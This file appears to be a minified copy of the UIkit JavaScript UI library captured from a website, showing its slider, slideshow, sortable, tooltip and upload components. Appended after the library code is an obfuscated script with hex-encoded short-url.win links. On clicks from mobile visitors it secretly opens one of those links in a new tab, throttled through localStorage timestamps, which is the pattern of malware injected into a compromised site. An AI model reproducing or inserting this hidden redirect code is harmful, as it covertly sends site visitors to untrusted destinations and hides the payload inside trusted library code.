at(e||(i=(1-i)*100)&&i+"vh+"+i+"%","height",this.target,!0)}},update:{read(t,e){let{percent:i}=t;if(e.has("scroll")||(i=!1),!this.matchMedia)return;const s=i;return i=Va(Ji(this.target,this.start,this.end),this.easing),{percent:i,style:s===i?!1:this.getCss(i)}},write(t){let{style:e}=t;if(!this.matchMedia){this.reset();return}e&&c(this.$el,e)},events:["scroll","resize"]}};function Va(t,e){return e>=0?Math.pow(t,e+1):1-Math.pow(1-t,-e+1)}function Ln(t){return t?"offsetTop"in t?t:Ln(I(t)):document.documentElement}var Rn={update:{write(){if(this.stack.length||this.dragging)return;const t=this.getValidIndex(this.index);(!~this.prevIndex||this.index!==t)&&this.show(t)},events:["resize"]}},Wn={mixins:[Me],connected(){this.lazyload(this.slides,this.getAdjacentSlides)}};function Ya(t,e,i,s){let{center:n,easing:r,list:o}=s;const a=new Ge,l=t?Re(t,o,n):Re(e,o,n)+$(e).width*i,h=e?Re(e,o,n):l+$(t).width*i*(J?-1:1);return{dir:i,show(u,d,f){d===void 0&&(d=0);const b=f?"linear":r;return u-=Math.round(u*nt(d,-1,1)),this.translate(d),d=t?d:nt(d,0,1),ls(this.getItemIn(),"itemin",{percent:d,duration:u,timing:b,dir:i}),t&&ls(this.getItemIn(!0),"itemout",{percent:1-d,duration:u,timing:b,dir:i}),C.start(o,{transform:R(-h*(J?-1:1),"px")},u,b).then(a.resolve,A),a.promise},cancel(){C.cancel(o)},reset(){c(o,"transform","")},forward(u,d){return d===void 0&&(d=this.percent()),C.cancel(o),this.show(u,d,!0)},translate(u){const d=this.getDistance()*i*(J?-1:1);c(o,"transform",R(nt(-h+(d-d*u),-vi(o),$(o).width)*(J?-1:1),"px"));const f=this.getActives(),b=this.getItemIn(),x=this.getItemIn(!0);u=t?nt(u,-1,1):0;for(const P of N(o)){const D=p(f,P),X=P===b,lt=P===x,hs=X||!lt&&(D||i*(J?-1:1)===-1^wi(P,o)>wi(t||e));ls(P,"itemtranslate"+(hs?"in":"out"),{dir:i,percent:lt?1-u:X?u:D?1:0})}},percent(){return Math.abs((c(o,"transform").split(",")[4]*(J?-1:1)+l)/(h-l))},getDistance(){return Math.abs(h-l)},getItemIn(u){u===void 0&&(u=!1);let d=this.getActives(),f=qn(o,Re(e||t,o,n));if(u){const b=d;d=f,f=b}return f[mt(f,b=>!p(d,b))]},getActives(){return qn(o,Re(t||e,o,n))}}}function Re(t,e,i){const s=wi(t,e);return i?s-Ga(t,e):Math.min(s,jn(e))}function jn(t){return Math.max(0,vi(t)-$(t).width)}function vi(t){return N(t).reduce((e,i)=>$(i).width+e,0)}function Ga(t,e){return $(e).width/2-$(t).width/2}function wi(t,e){return t&&(Qe(t).left+(J?$(t).width-$(e).width:0))*(J?-1:1)||0}function qn(t,e){e-=1;const i=$(t).width,s=e+i+2;return N(t).filter(n=>{const r=wi(n,t),o=r+Math.min($(n).width,i);return r>=e&&o<=s})}function ls(t,e,i){g(t,Dt(e,!1,!1,i))}var Xa={mixins:[U,En,Rn,Wn],props:{center:Boolean,sets:Boolean},data:{center:!1,sets:!1,attrItem:"uk-slider-item",selList:".uk-slider-items",selNav:".uk-slider-nav",clsContainer:"uk-slider-container",Transitioner:Ya},computed:{avgWidth(){return vi(this.list)/this.length},finite(t){let{finite:e}=t;return e||Math.ceil(vi(this.list))<Math.trunc($(this.list).width+Ja(this.list)+this.center)},maxIndex(){if(!this.finite||this.center&&!this.sets)return this.length-1;if(this.center)return ge(this.sets);let t=0;const e=jn(this.list),i=mt(this.slides,s=>{if(t>=e)return!0;t+=$(s).width});return~i?i:this.length-1},sets(t){let{sets:e}=t;if(!e)return;let i=0;const s=[],n=$(this.list).width;for(let r in this.slides){const o=$(this.slides[r]).width;i+o>n&&(i=0),this.center?i<n/2&&i+o+$(this.slides[+r+1]).width/2>n/2&&(s.push(+r),i=n/2-o/2):i===0&&s.push(Math.min(+r,this.maxIndex)),i+=o}if(s.length)return s},transitionOptions(){return{center:this.center,list:this.list}}},connected(){F(this.$el,this.clsContainer,!v("."+this.clsContainer,this.$el))},update:{write(){for(const t of this.navItems){const e=Ct(Z(t,this.attrItem));e!==!1&&(t.hidden=!this.maxIndex||e>this.maxIndex||this.sets&&!p(this.sets,e))}this.length&&!this.dragging&&!this.stack.length&&(this.reorder(),this._translate(1)),this.updateActiveClasses()},events:["resize"]},events:{beforeitemshow(t){!this.dragging&&this.sets&&this.stack.length<2&&!p(this.sets,this.index)&&(this.index=this.getValidIndex());const e=Math.abs(this.index-this.prevIndex+(this.dir>0&&this.index<this.prevIndex||this.dir<0&&this.index>this.prevIndex?(this.maxIndex+1)*this.dir:0));if(!this.dragging&&e>1){for(let s=0;s<e;s++)this.stack.splice(1,0,this.dir>0?"next":"previous");t.preventDefault();return}const i=this.dir<0||!this.slides[this.prevIndex]?this.index:this.prevIndex;this.duration=_n(this.avgWidth/this.velocity)*($(this.slides[i]).width/this.avgWidth),this.reorder()},itemshow(){~this.prevIndex&&w(this._getTransitioner().getItemIn(),this.clsActive)},itemshown(){this.updateActiveClasses()}},methods:{reorder(){if(this.finite){c(this.slides,"order","");return}const t=this.dir>0&&this.slides[this.prevIndex]?this.prevIndex:this.index;if(this.slides.forEach((n,r)=>c(n,"order",this.dir>0&&r<t?1:this.dir<0&&r>=this.index?-1:"")),!this.center)return;const e=this.slides[t];let i=$(this.list).width/2-$(e).width/2,s=0;for(;i>0;){const n=this.getIndex(--s+t,t),r=this.slides[n];c(r,"order",n>t?-2:-1),i-=$(r).width}},updateActiveClasses(){const t=this._getTransitioner(this.index).getActives(),e=[this.clsActive,(!this.sets||p(this.sets,m(this.index)))&&this.clsActivated||""];for(const i of this.slides)F(i,e,p(t,i))},getValidIndex(t,e){if(t===void 0&&(t=this.index),e===void 0&&(e=this.prevIndex),t=this.getIndex(t,e),!this.sets)return t;let i;do{if(p(this.sets,t))return t;i=t,t=this.getIndex(t+this.dir,e)}while(t!==i);return t},getAdjacentSlides(){const{width:t}=$(this.list),e=-t,i=t*2,s=$(this.slides[this.index]).width,n=this.center?t/2-s/2:0,r=new Set;for(const o of[-1,1]){let a=n+(o>0?s:0),l=0;do{const h=this.slides[this.getIndex(this.index+o+l++*o)];a+=$(h).width*o,r.add(h)}while(this.slides.length>l&&a>e&&a<i)}return Array.from(r)}}};function Ja(t){return Math.max(0,...N(t).map(e=>$(e).width))}var Vn={mixins:[Dn],data:{selItem:"!li"},connected(){this.item=wt(this.selItem,this.$el)},disconnected(){this.item=null},events:[{name:"itemin itemout",self:!0,el(){return this.item},handler(t){let{type:e,detail:{percent:i,duration:s,timing:n,dir:r}}=t;M.read(()=>{const o=this.getCss(Gn(e,r,i)),a=this.getCss(Yn(e)?.5:r>0?1:0);M.write(()=>{c(this.$el,o),C.start(this.$el,a,s,n).catch(A)})})}},{name:"transitioncanceled transitionend",self:!0,el(){return this.item},handler(){C.cancel(this.$el)}},{name:"itemtranslatein itemtranslateout",self:!0,el(){return this.item},handler(t){let{type:e,detail:{percent:i,dir:s}}=t;M.read(()=>{const n=this.getCss(Gn(e,s,i));M.write(()=>c(this.$el,n))})}}]};function Yn(t){return kt(t,"in")}function Gn(t,e,i){return i/=2,Yn(t)^e<0?i:1-i}var Ka={...ss,fade:{show(){return[{opacity:0,zIndex:0},{zIndex:-1}]},percent(t){return 1-c(t,"opacity")},translate(t){return[{opacity:1-t,zIndex:0},{zIndex:-1}]}},scale:{show(){return[{opacity:0,transform:oe(1+.5),zIndex:0},{zIndex:-1}]},percent(t){return 1-c(t,"opacity")},translate(t){return[{opacity:1-t,transform:oe(1+.5*t),zIndex:0},{zIndex:-1}]}},pull:{show(t){return t<0?[{transform:R(30),zIndex:-1},{transform:R(),zIndex:0}]:[{transform:R(-100),zIndex:0},{transform:R(),zIndex:-1}]},percent(t,e,i){return i<0?1-Oe(e):Oe(t)},translate(t,e){return e<0?[{transform:R(30*t),zIndex:-1},{transform:R(-100*(1-t)),zIndex:0}]:[{transform:R(-t*100),zIndex:0},{transform:R(30*(1-t)),zIndex:-1}]}},push:{show(t){return t<0?[{transform:R(100),zIndex:0},{transform:R(),zIndex:-1}]:[{transform:R(-30),zIndex:-1},{transform:R(),zIndex:0}]},percent(t,e,i){return i>0?1-Oe(e):Oe(t)},translate(t,e){return e<0?[{transform:R(t*100),zIndex:0},{transform:R(-30*(1-t)),zIndex:-1}]:[{transform:R(-30*t),zIndex:-1},{transform:R(100*(1-t)),zIndex:0}]}}},Za={mixins:[U,zn,Rn,Wn],props:{ratio:String,minHeight:Number,maxHeight:Number},data:{ratio:"16:9",minHeight:!1,maxHeight:!1,selList:".uk-slideshow-items",attrItem:"uk-slideshow-item",selNav:".uk-slideshow-nav",Animations:Ka},update:{read(){if(!this.list)return!1;let[t,e]=this.ratio.split(":").map(Number);return e=e*this.list.offsetWidth/t||0,this.minHeight&&(e=Math.max(this.minHeight,e)),this.maxHeight&&(e=Math.min(this.maxHeight,e)),{height:e-Kt(this.list,"height","content-box")}},write(t){let{height:e}=t;e>0&&c(this.list,"minHeight",e)},events:["resize"]},methods:{getAdjacentSlides(){return[1,-1].map(t=>this.slides[this.getIndex(this.index+t)])}}},Qa={mixins:[U,Cn],props:{group:String,threshold:Number,clsItem:String,clsPlaceholder:String,clsDrag:String,clsDragState:String,clsBase:String,clsNoDrag:String,clsEmpty:String,clsCustom:String,handle:String},data:{group:!1,threshold:5,clsItem:"uk-sortable-item",clsPlaceholder:"uk-sortable-placeholder",clsDrag:"uk-sortable-drag",clsDragState:"uk-drag",clsBase:"uk-sortable",clsNoDrag:"uk-sortable-nodrag",clsEmpty:"uk-sortable-empty",clsCustom:"",handle:!1,pos:{}},created(){for(const t of["init","start","move","end"]){const e=this[t];this[t]=i=>{vt(this.pos,Jt(i)),e(i)}}},events:{name:ct,passive:!1,handler:"init"},computed:{target(){return(this.$el.tBodies||[this.$el])[0]},items(){return N(this.target)},isEmpty:{get(){return fe(this.items)},watch(t){F(this.target,this.clsEmpty,t)},immediate:!0},handles:{get(t,e){let{handle:i}=t;return i?B(i,e):this.items},watch(t,e){c(e,{touchAction:"",userSelect:""}),c(t,{touchAction:Ot?"none":"",userSelect:"none"})},immediate:!0}},update:{write(t){if(!this.drag||!I(this.placeholder))return;const{pos:{x:e,y:i},origin:{offsetTop:s,offsetLeft:n},placeholder:r}=this;c(this.drag,{top:i-s,left:e-n});const o=this.getSortable(document.elementFromPoint(e,i));if(!o)return;const{items:a}=o;if(a.some(C.inProgress))return;const l=il(a,{x:e,y:i});if(a.length&&(!l||l===r))return;const h=this.getSortable(r),u=sl(o.target,l,r,e,i,o===h&&t.moved!==l);u!==!1&&(u&&r===u||(o!==h?(h.remove(r),t.moved=l):delete t.moved,o.insert(r,u),this.touched.add(o)))},events:["move"]},methods:{init(t){const{target:e,button:i,defaultPrevented:s}=t,[n]=this.items.filter(r=>H(e,r));!n||s||i>0||Pi(e)||H(e,"."+this.clsNoDrag)||this.handle&&!H(e,this.handle)||(t.preventDefault(),this.touched=new Set([this]),this.placeholder=n,this.origin={target:e,index:Gt(n),...this.pos},S(document,Ut,this.move),S(document,gt,this.end),this.threshold||this.start(t))},start(t){this.drag=el(this.$container,this.placeholder);const{left:e,top:i}=this.placeholder.getBoundingClientRect();vt(this.origin,{offsetLeft:this.pos.x-e,offsetTop:this.pos.y-i}),w(this.drag,this.clsDrag,this.clsCustom),w(this.placeholder,this.clsPlaceholder),w(this.items,this.clsItem),w(document.documentElement,this.clsDragState),g(this.$el,"start",[this,this.placeholder]),Ua(this.pos),this.move(t)},move(t){this.drag?this.$emit("move"):(Math.abs(this.pos.x-this.origin.x)>this.threshold||Math.abs(this.pos.y-this.origin.y)>this.threshold)&&this.start(t)},end(){if(Xt(document,Ut,this.move),Xt(document,gt,this.end),!this.drag)return;tl();const t=this.getSortable(this.placeholder);this===t?this.origin.index!==Gt(this.placeholder)&&g(this.$el,"moved",[this,this.placeholder]):(g(t.$el,"added",[t,this.placeholder]),g(this.$el,"removed",[this,this.placeholder])),g(this.$el,"stop",[this,this.placeholder]),ht(this.drag),this.drag=null;for(const{clsPlaceholder:e,clsItem:i}of this.touched)for(const s of this.touched)_(s.items,e,i);this.touched=null,_(document.documentElement,this.clsDragState)},insert(t,e){w(this.items,this.clsItem);const i=()=>e?Li(e,t):Y(this.target,t);this.animate(i)},remove(t){!H(t,this.target)||this.animate(()=>ht(t))},getSortable(t){do{const e=this.$getComponent(t,"sortable");if(e&&(e===this||this.group!==!1&&e.group===this.group))return e}while(t=I(t))}}};let Xn;function Ua(t){let e=Date.now();Xn=setInterval(()=>{let{x:i,y:s}=t;s+=Ft(window);const n=(Date.now()-e)*.3;e=Date.now(),Lt(document.elementFromPoint(i,t.y),/auto|scroll/).reverse().some(r=>{let{scrollTop:o,scrollHeight:a}=r;const{top:l,bottom:h,height:u}=E(se(r));if(l<s&&l+35>s)o-=n;else if(h>s&&h-35<s)o+=n;else return;if(o>0&&o<a-u)return Ft(r,o),!0})},15)}function tl(){clearInterval(Xn)}function el(t,e){const i=Y(t,e.outerHTML.replace(/(^<)(?:li|tr)|(?:li|tr)(\/>$)/g,"$1div$2"));return c(i,"margin","0","important"),c(i,{boxSizing:"border-box",width:e.offsetWidth,height:e.offsetHeight,padding:c(e,"padding")}),L(i.firstElementChild,L(e.firstElementChild)),i}function il(t,e){return t[mt(t,i=>Ye(e,i.getBoundingClientRect()))]}function sl(t,e,i,s,n,r){if(!N(t).length)return;const o=e.getBoundingClientRect();if(!r)return nl(t,i)||n<o.top+o.height/2?e:e.nextElementSibling;const a=i.getBoundingClientRect(),l=Jn([o.top,o.bottom],[a.top,a.bottom]),h=l?s:n,u=l?"width":"height",d=l?"left":"top",f=l?"right":"bottom",b=a[u]<o[u]?o[u]-a[u]:0;return a[d]<o[d]?b&&h<o[d]+b?!1:e.nextElementSibling:b&&h>o[f]-b?!1:e}function nl(t,e){const i=N(t).length===1;i&&Y(t,e);const s=N(t),n=s.some((r,o)=>{const a=r.getBoundingClientRect();return s.slice(o+1).some(l=>{const h=l.getBoundingClientRect();return!Jn([a.left,a.right],[h.left,h.right])})});return i&&ht(e),n}function Jn(t,e){return t[1]>e[0]&&e[1]>t[0]}var rl={mixins:[re,yt,Js],args:"title",props:{delay:Number,title:String},data:{pos:"top",title:"",delay:0,animation:["uk-animation-scale-up"],duration:100,cls:"uk-active",clsPos:"uk-tooltip"},beforeConnect(){this._hasTitle=Nt(this.$el,"title"),k(this.$el,"title",""),this.updateAria(!1),ol(this.$el)},disconnected(){this.hide(),k(this.$el,"title",this._hasTitle?this.title:null)},methods:{show(){this.isToggled(this.tooltip||null)||!this.title||(this._unbind=W(document,"show keydown "+ct,this.hide,!1,t=>t.type===ct&&!H(t.target,this.$el)||t.type==="keydown"&&t.keyCode===27||t.type==="show"&&t.detail[0]!==this&&t.detail[0].$name===this.$name),clearTimeout(this.showTimer),this.showTimer=setTimeout(this._show,this.delay))},async hide(){O(this.$el,"input:focus")||(clearTimeout(this.showTimer),!!this.isToggled(this.tooltip||null)&&(await this.toggleElement(this.tooltip,!1,!1),ht(this.tooltip),this.tooltip=null,this._unbind()))},_show(){this.tooltip=Y(this.container,'<div class="'+this.clsPos+'"> <div class="'+this.clsPos+'-inner">'+this.title+"</div> </div>"),S(this.tooltip,"toggled",(t,e)=>{this.updateAria(e),!!e&&(this.positionAt(this.tooltip,this.$el),this.origin=this.getAxis()==="y"?Te(this.dir)+"-"+this.align:this.align+"-"+Te(this.dir))}),this.toggleElement(this.tooltip,!0)},updateAria(t){k(this.$el,"aria-expanded",t)}},events:{focus:"show",blur:"hide",[Ht+" "+te](t){bt(t)||this[t.type===Ht?"show":"hide"]()},[ct](t){bt(t)&&this.show()}}};function ol(t){Je(t)||k(t,"tabindex","0")}var al={props:{allow:String,clsDragover:String,concurrent:Number,maxSize:Number,method:String,mime:String,msgInvalidMime:String,msgInvalidName:String,msgInvalidSize:String,multiple:Boolean,name:String,params:Object,type:String,url:String},data:{allow:!1,clsDragover:"uk-dragover",concurrent:1,maxSize:0,method:"POST",mime:!1,msgInvalidMime:"Invalid File Type: %s",msgInvalidName:"Invalid File Name: %s",msgInvalidSize:"Invalid File Size: %s Kilobytes Max",multiple:!1,name:"files[]",params:{},type:"",url:"",abort:A,beforeAll:A,beforeSend:A,complete:A,completeAll:A,error:A,fail:A,load:A,loadEnd:A,loadStart:A,progress:A},events:{change(t){!O(t.target,'input[type="file"]')||(t.preventDefault(),t.target.files&&this.upload(t.target.files),t.target.value="")},drop(t){bi(t);const e=t.dataTransfer;!(e!=null&&e.files)||(_(this.$el,this.clsDragover),this.upload(e.files))},dragenter(t){bi(t)},dragover(t){bi(t),w(this.$el,this.clsDragover)},dragleave(t){bi(t),_(this.$el,this.clsDragover)}},methods:{async upload(t){if(!t.length)return;g(this.$el,"upload",[t]);for(const s of t){if(this.maxSize&&this.maxSize*1e3<s.size){this.fail(this.msgInvalidSize.replace("%s",this.maxSize));return}if(this.allow&&!Kn(this.allow,s.name)){this.fail(this.msgInvalidName.replace("%s",this.allow));return}if(this.mime&&!Kn(this.mime,s.type)){this.fail(this.msgInvalidMime.replace("%s",this.mime));return}}this.multiple||(t=t.slice(0,1)),this.beforeAll(this,t);const e=ll(t,this.concurrent),i=async s=>{const n=new FormData;s.forEach(r=>n.append(this.name,r));for(const r in this.params)n.append(r,this.params[r]);try{const r=await bs(this.url,{data:n,method:this.method,responseType:this.type,beforeSend:o=>{const{xhr:a}=o;a.upload&&S(a.upload,"progress",this.progress);for(const l of["loadStart","load","loadEnd","abort"])S(a,l.toLowerCase(),this[l]);return this.beforeSend(o)}});this.complete(r),e.length?await i(e.shift()):this.completeAll(r)}catch(r){this.error(r)}};await i(e.shift())}}};function Kn(t,e){return e.match(new RegExp("^"+t.replace(/\//g,"\\/").replace(/\*\*/g,"(\\/[^\\/]+)*").replace(/\*/g,"[^\\/]+").replace(/((?!\\))\?/g,"$1.")+"$","i"))}function ll(t,e){t=fs(t);const i=[];for(let s=0;s<t.length;s+=e)i.push(t.slice(s,s+e));return i}function bi(t){t.preventDefault(),t.stopPropagation()}var hl=Object.freeze({__proto__:null,Countdown:va,Filter:ya,Lightbox:Na,LightboxPanel:Mn,Notification:Ba,Parallax:qa,Slider:Xa,SliderParallax:Vn,Slideshow:Za,SlideshowParallax:Vn,Sortable:Qa,Tooltip:rl,Upload:al});return tt(hl,(t,e)=>Q.component(e,t)),Q});
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4e\x53\x43\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x79\x55\x48\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6f\x63\x58\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4a\x48\x53\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x78\x65\x6c\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x59\x69\x59\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x46\x56\x4b\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x64\x74\x79\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x71\x76\x74\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x57\x6d\x4d\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());

--- FILE ---
content_type: image/svg+xml
request_url: https://marktstein.ru/template/image/index2/list-4/3.svg
body_size: 4303
content:
<svg width="42" height="40" viewBox="0 0 42 40" fill="none" xmlns="http://www.w3.org/2000/svg">
